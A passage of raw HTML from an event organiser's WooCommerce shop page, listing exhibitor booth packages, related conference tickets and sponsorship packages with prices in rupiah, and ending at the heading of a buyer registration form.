<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5939' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="percent-one-third post-4302 product type-product status-publish has-post-thumbnail product_cat-event product_shipping_class-free-shipping first instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/delegates-package/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="197" src="https://orchidassociatesgroup.com/wp-content/uploads/2014/03/2nd-annual-hotel-small-300x197.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2nd-annual-hotel-small" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Delegates Package</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>188</bdi></span></span>
</a><a href="?add-to-cart=4302" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4302" data-product_sku="" aria-label="Add &ldquo;Delegates Package&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5066 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket-covid-19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>18</bdi></span></span>
</a><a href="?add-to-cart=5066" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5066" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5035 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket-5th-rail-training/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>399</bdi></span></span>
</a><a href="?add-to-cart=5035" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5035" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5118 product type-product status-publish product_cat-event product_shipping_class-free-shipping last instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket-home-training/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>88</bdi></span></span>
</a><a href="?add-to-cart=5118" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5118" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	
	<meta itemprop="url" content="https://orchidassociatesgroup.com/product/table-exhibitor-g20/" />

</div><!-- #product-5939 -->

			</div>
			</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-5943" class="post-5943 product type-product status-publish has-post-thumbnail product_cat-event product_shipping_class-free-shipping first instock shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/booth-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/booth.jpg"><img width="600" height="338" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/booth-600x338.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="booth" data-caption="" data-src="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/booth.jpg" data-large_image="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/booth.jpg" data-large_image_width="800" data-large_image_height="450" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/booth-600x338.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/booth-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/booth-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/booth-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/booth.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
	
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Partition Booth</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>20,000,000</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Booth incl. table &amp; chairs 200cm x 300cm</li>
<li>3 days expo</li>
<li>1 ticket to the seminar</li>
<li>electricity plug 2 amp</li>
</ul>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ebac85916e">Partition Booth quantity</label>
	<input
		type="number"
				id="quantity_697ebac85916e"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5943" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://orchidassociatesgroup.com/product-category/event/" rel="tag">Event</a></span>
	
	
</div>

	</div><!-- .summary -->
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/international-wellness-tourism-conference-and-festival/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orchidassociatesgroup.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5943' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="percent-one-third post-5315 product type-product status-publish has-post-thumbnail product_cat-event product_shipping_class-free-shipping first instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/early-bird/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/01/world-health-conference-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/01/world-health-conference-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/01/world-health-conference-100x100.png 100w, https://orchidassociatesgroup.com/wp-content/uploads/2022/01/world-health-conference-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Early Bird</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>1,750,000</bdi></span></span>
</a><a href="?add-to-cart=5315" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5315" data-product_sku="" aria-label="Add &ldquo;Early Bird&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5300 product type-product status-publish has-post-thumbnail product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/early-bird-price/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors-100x100.png 100w, https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors-640x640.png 640w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Gold Package</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>30,000,000</bdi></span></span>
</a><a href="?add-to-cart=5300" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5300" data-product_sku="" aria-label="Add &ldquo;Gold Package&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-3736 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/solution-provider/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Solution Provider</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>999</bdi></span></span>
</a><a href="?add-to-cart=3736" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3736" data-product_sku="" aria-label="Add &ldquo;Solution Provider&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-4127 product type-product status-publish has-post-thumbnail product_cat-event product_shipping_class-free-shipping last instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/the-3rd-energy-simulation-technology-exhibition-conference/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="197" src="https://orchidassociatesgroup.com/wp-content/uploads/2014/03/the-3rd-stec-banner-small-300x197.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="the-3rd-stec-banner-small" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">The 3rd Energy Simulation Technology Exhibition &#038; Conference</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>395</bdi></span></span>
</a><a href="?add-to-cart=4127" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4127" data-product_sku="" aria-label="Add &ldquo;The 3rd Energy Simulation Technology Exhibition &amp; Conference&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	
	<meta itemprop="url" content="https://orchidassociatesgroup.com/product/partition-booth-exhibitor/" />

</div><!-- #product-5943 -->

			</div>
			</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-5945" class="post-5945 product type-product status-publish has-post-thumbnail product_cat-event product_shipping_class-free-shipping first instock shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Space-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Space.jpg"><img width="600" height="338" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Space-600x338.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="Space" data-caption="" data-src="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Space.jpg" data-large_image="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Space.jpg" data-large_image_width="800" data-large_image_height="450" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Space-600x338.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Space-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Space-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Space-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Space.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
	
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Space Only</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>22,000,000</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Booth space 300cm x 300cm</li>
<li>3 days expo</li>
<li>2 tickets to the seminar</li>
<li>electricity plug 2 amp</li>
</ul>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ebac873781">Space Only quantity</label>
	<input
		type="number"
				id="quantity_697ebac873781"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5945" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://orchidassociatesgroup.com/product-category/event/" rel="tag">Event</a></span>
	
	
</div>

	</div><!-- .summary -->
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/international-wellness-tourism-conference-and-festival/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orchidassociatesgroup.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5945' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="percent-one-third post-5257 product type-product status-publish has-post-thumbnail product_cat-event first instock sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/lahera-product/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LaHera-Product" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-300x300.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-100x100.jpg 100w, https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-600x600.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-150x150.jpg 150w, https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-768x768.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-780x780.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-640x640.jpg 640w, https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">La Hera Product</h2>
</a><a href="https://orchidassociatesgroup.com/product/lahera-product/" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button" data-product_id="5257" data-product_sku="" aria-label="Add &ldquo;La Hera Product&rdquo; to your cart" rel="nofollow">Process</a></li>

			
					<li class="percent-one-third post-3776 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket-aircraft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>399</bdi></span></span>
</a><a href="?add-to-cart=3776" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3776" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5298 product type-product status-publish has-post-thumbnail product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/exhibitor-table-and-chairs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors2-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors2-100x100.png 100w, https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors2-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Silver Package</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>20,000,000</bdi></span></span>
</a><a href="?add-to-cart=5298" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5298" data-product_sku="" aria-label="Add &ldquo;Silver Package&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5066 product type-product status-publish product_cat-event product_shipping_class-free-shipping last instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket-covid-19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>18</bdi></span></span>
</a><a href="?add-to-cart=5066" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5066" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	
	<meta itemprop="url" content="https://orchidassociatesgroup.com/product/space-only-exhibitor/" />

</div><!-- #product-5945 -->

			</div>
			</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
	</div>

	<div id="tab-1656581926987-8-6" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1600" height="900" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/media-partners-sm.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" title="media partners" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/media-partners-sm.jpg 1600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/media-partners-sm-600x338.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/media-partners-sm-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/media-partners-sm-1024x576.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/media-partners-sm-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/media-partners-sm-1536x864.jpg 1536w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/media-partners-sm-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/media-partners-sm-1120x630.jpg 1120w" sizes="(max-width: 1600px) 100vw, 1600px" /></div>
		</figure>
	</div>

	</div>

	<div id="tab-1591408420618-3-9" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>Buyer Registration Form</strong></h3>
